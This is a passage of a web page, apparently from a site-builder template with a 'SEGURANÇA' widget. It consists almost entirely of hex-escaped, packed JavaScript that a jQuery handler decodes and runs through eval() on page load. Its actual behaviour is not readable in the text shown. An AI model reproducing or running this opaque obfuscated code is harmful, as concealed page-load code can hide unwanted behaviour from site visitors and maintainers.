x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31519'; var c = $('#u31519'); var d = 'SEGURANÇA'; var e = $('.FluidPro01'); var g = $('.u31519'); var i = $('.uu31519'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x